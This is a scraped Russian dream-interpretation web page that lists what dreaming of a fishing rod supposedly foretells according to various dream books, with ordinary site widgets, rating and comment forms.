невыгодного контракта</td></tr><tr><td>15</td><td>К неуверенности в собственных силах</td></tr><tr><td>16</td><td>К неожиданной встрече с бывшим партнером</td></tr><tr><td>17</td><td>К интригам со стороны коллег</td></tr><tr><td>18</td><td>К приятному приобретению</td></tr><tr><td>19</td><td>К ухудшению самочувствия</td></tr><tr><td>20</td><td>К сомнениям в правильности принятого решения</td></tr><tr><td>21</td><td>К получению крупной прибыли</td></tr><tr><td>22</td><td>К необходимости уделить больше внимания семье</td></tr><tr><td>23</td><td>К реализации креативной идеи</td></tr><tr><td>24</td><td>К выполнению однообразной работы</td></tr><tr><td>25</td><td>К радостному событию в скором времени</td></tr><tr><td>26</td><td>К ссорам с близким человеком</td></tr><tr><td>27</td><td>К одиночеству</td></tr><tr><td>28</td><td>К материальным трудностям</td></tr><tr><td>29</td><td>К неблагоприятному периоду в жизни</td></tr><tr><td>30</td><td>К вознаграждению за тяжелый труд</td></tr><tr><td>31</td><td>К визиту гостей</td></tr></tbody></table> <span id="i_dlja-zhenshhin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Women.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Women.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-35" class="ftwp-heading">Сонник для женщин</h2></span><p>Для женщин:</p><ul class="women"><li>замужней женщине удочка снится к разногласиям с супругом;</li><li>беременной &#8212; к необоснованной тревоге;</li><li>незамужней девушке &#8212; к совершению легкомысленного поступка;</li><li>невесте &#8212; к скуке и апатии;</li><li>девственнице &#8212; к общению с двуличным человеком.</li></ul> <span id="i_dlja-muzhchin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Men.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Men.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-36" class="ftwp-heading">Сонник для мужчин</h2></span><p>Для мужчин:</p><ul class="men"><li>мужчине, который женат, удочка снится к отдыху в кругу семьи;</li><li>разведен &#8212; к реализации творческих идей;</li><li>холостому парню &#8212; к неприятностям из-за доверчивости;</li><li>жениху &#8212; к участию в авантюре.</li></ul> <span id="i_lunnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Moon.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Moon.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-37" class="ftwp-heading">Лунный сонник</h2></span><p>Толкования по Лунному соннику:</p><ul><li>в полнолуние удочка снится к серьезной конкурентной борьбе;</li><li>в новолуние &#8212; к опозданию на собеседование;</li><li>на убывающую Луну &#8212; к простудному заболеванию;</li><li>на растущую &#8212; к улучшению взаимоотношений с близкими.</li></ul> <span id="i_intimnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Intim.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Intim.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-38" class="ftwp-heading">Интимный сонник</h2></span><p>По Интимному соннику, такой сон символизирует желание разнообразить сексуальную жизнь.</p><p>Для женщин:</p><ul class="women"><li>запутанная удочка снится к появлению навязчивого поклонника;</li><li>сломанная &#8212; к вынужденной разлуке с близким человеком.</li></ul> <span id="i_zimnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Wimter.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Wimter.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-39" class="ftwp-heading">Зимний сонник</h2></span><p>Согласно Зимнему соннику, покупка удочки снится к удаче в бизнесе.</p> <span id="i_letnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Summer.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Summer.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-40" class="ftwp-heading">Летний сонник</h2></span><p>По Летнему соннику, подобное сновидение предвещает получение полезного опыта.</p><p>Для мужчин:</p><ul class="men"><li>удочка и сети снятся к загруженности на работе;</li><li>и лодка &#8212; к присвоению чужих заслуг.</li></ul> <span id="i_osennij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Osen.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Osen.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-41" class="ftwp-heading">Осенний сонник</h2></span><p>Согласно Осеннему соннику, удочка снится к потере близкого человека.</p> <span id="i_home" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Home.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Home.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-42" class="ftwp-heading">Домашний сонник</h2></span><p>По Домашнему соннику, такой сон предсказывает возвращение долга сновидцу.</p><p>Толкования в зависимости от времени суток:</p><ul><li>утром удочка снится к несчастному случаю;</li><li>днем &#8212; к частой смене настроения;</li><li>вечером &#8212; к возобновлению общения со старым другом;</li><li>ночью &#8212; к неудачной попытке скрыть измену.</li></ul> <span id="i_tvorcheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-43" class="ftwp-heading">Творческий сонник</h2></span><p>Согласно Творческому соннику, подобное сновидение предвещает получение прибыли.</p><p>Для женщин:</p><ul class="women"><li>если приснилось, что удочка запуталась, то это к неуверенности в себе.</li></ul> <span id="i_podsoznanija" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-44" class="ftwp-heading">Сонник подсознания</h2></span><p>По соннику Подсознания, такой сон сулит выигрыш в азартных играх.</p><h2 id="ftoc-heading-45" class="ftwp-heading">Сонник по дням недели</h2><p>Толкования в зависимости от того, когда снится удочка:</p><ul><li>в понедельник &#8212; к улучшению материального положения;</li><li>во вторник &#8212; к разочарованию в выбранной профессии;</li><li>в среду &#8212; к важному разговору с родителями;</li><li>в четверг &#8212; к тоске по прошлому;</li><li>в пятницу &#8212; к трудностям в общении с родными людьми;</li><li>в субботу &#8212; к появлению врагов в близком окружении;</li><li>в воскресенье &#8212; к знакомству с интересным человеком.</li></ul><h2 id="ftoc-heading-46" class="ftwp-heading">Сонник Дмитрия и Надежды Зимы</h2><p>Согласно соннику Дмитрия и Надежды Зимы, удочка снится из-за желания переложить свои обязанности на других.</p><h2 id="ftoc-heading-47" class="ftwp-heading">Новейший сонник Иванова</h2><p>По Новейшему соннику Иванова, такой сон сулит мелкие неприятности.</p><p>Для мужчин:</p><ul class="men"><li>удочка с червяком снится к появлению влиятельного покровителя;</li><li>пустая &#8212; к обману со стороны любимой девушки;</li><li>с поплавком &#8212; к положительным переменам в личной жизни.</li></ul><h2 id="ftoc-heading-48" class="ftwp-heading">Сонник Валерия Мельникова</h2><p>Согласно соннику Валерия Мельникова, подобное сновидение предупреждает о появлении завистников.</p> <span id="i_amerikanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/eagle.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/eagle.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-49" class="ftwp-heading">Американский сонник</h2></span><p>По Американскому соннику:</p><ul><li>донная удочка снится к сожалениям об упущенной возможности;</li><li>поплавочная &#8212; к получению травмы;</li><li>длинная &#8212; к благоприятному периоду в жизни;</li><li>сломанная &#8212; к ухудшению отношений в семье.</li></ul><h2 id="ftoc-heading-50" class="ftwp-heading">Сонник XXI века</h2><p>По соннику XXI века, купить удочку в подарок кому-то снится к осуществлению детской мечты.</p><h2 id="ftoc-heading-51" class="ftwp-heading">Видео о том, почему снится удочка</h2><p>Опубликовано на канале «Толкование снов онлайн — Сонник Эксперт».</p><p><iframe loading="lazy" width="640" height="480" src="about:blank" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/Fumfbwzt_8I"></iframe><noscript><iframe width="640" height="480" src="https://www.youtube.com/embed/Fumfbwzt_8I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p><div class="flat_pm_end"></div></div></index></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-udochka-8849.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_164181_5" onmouseover="current_rating(164181, 5, '5 Звезды');" onclick="rate_post();">Да (71.43%)</div><div class="poll-button no click_hide" id="rating_164181_4"  onmouseover="current_rating(164181, 4, '4 Звезды');" onclick="rate_post();">Нет  (28.57%)</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/u/k-chemu-snitsya-udochka-164181/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='164181' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a5703d850e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="197"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=67652">Что предвещает и обозначает сон, приснившийся с субботы на воскресенье?</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-164181" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="818405ea4f"><img loading="lazy" id="rating_164181_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(164181, 1, '1 Звезда');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_164181_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(164181, 1, '1 Звезда');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_164181_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(164181, 2, '2 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_164181_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(164181, 2, '2 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_164181_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(164181, 3, '3 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_164181_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(164181, 3, '3 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_164181_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(164181, 4, '4 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_164181_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(164181, 4, '4 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_164181_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(164181, 5, '5 Звезд');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" /><noscript><img id="rating_164181_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(164181, 5, '5 Звезд');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>7</strong> оценок, среднее: <strong>4,71</strong> из 5)<br /><span class="post-ratings-text" id="ratings_164181_text"></span><meta itemprop="name" content="Как расшифровать сон об удочке — 47 значений" /><meta itemprop="headline" content="Как расшифровать сон об удочке — 47 значений" /><meta itemprop="description" content="Как правильно толковать сновидение &#x1f4a4; о поплавочной либо беспоплавочной удочке? К чему может сниться &#x1f914; парню или девушке держать в руках, выбирать или распутывать эту снасть?" /><meta itemprop="datePublished" content="2020-05-26T16:15:05+03:00" /><meta itemprop="dateModified" content="2021-08-18T13:52:11+03:00" /><meta itemprop="url" content="https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/" /><meta itemprop="author" content="kj3katerin4" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-udochka-8849.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.71" /><meta itemprop="ratingCount" content="7" /></div></div><div id="post-ratings-164181-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/#comments">0</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/u/k-chemu-snitsiya-ukrop-157167/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Как интерпретировать сон об укропе — 42 значения</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/u/k-chemu-snitsya-utyug-165551/" rel="next"><div class="navtitle">Как трактовать сон об утюге — 42 значения</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/19/019a3461256a719_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/19/019a3461256a719_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/ch/neznakomyj-chelovek-165030/">Как толковать сон о незнакомом человеке — 50…</a><div class="anons_post">Как правильно расшифровать сновидение &#x1f4a4; о незнакомом молодом либо пожилом человеке, который танцует? К чему может сниться &#x1f914; девушке либо парню драться с незнакомцем?...</div><div class="info_post"><div class="data_post"><span class="sdata" title="04.06.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>4</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>5&nbsp;688</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/d4/cb1d83f1833dfd4_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/d4/cb1d83f1833dfd4_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/zh/k-chemu-snyatsya-zhuravli-166435/">Как трактовать сон о журавлях — 50 значений</a><div class="anons_post">Как правильно толковать сновидение &#x2728; о черных или белых журавлях? К чему может сниться &#x1f914; девушке либо парню видеть, как эти птицы пьют воду?...</div><div class="info_post"><div class="data_post"><span class="sdata" title="22.06.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>2</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;763</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/74/927b759fbe25c74_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/74/927b759fbe25c74_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/c/snyatsya-tsvety-zhivye-170937/">Как трактовать сон о живых цветах — 50…</a><div class="anons_post">Как правильно расшифровать сновидение &#x1f4a4; о живых красных, желтых либо синих цветах &#x1f490;? К чему может сниться &#x1f914; парню или девушке поливать живые розы,...</div><div class="info_post"><div class="data_post"><span class="sdata" title="10.08.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>2</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>5&nbsp;516</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/u/k-chemu-snitsya-udochka-164181/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='164181' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a5703d850e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="53"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если 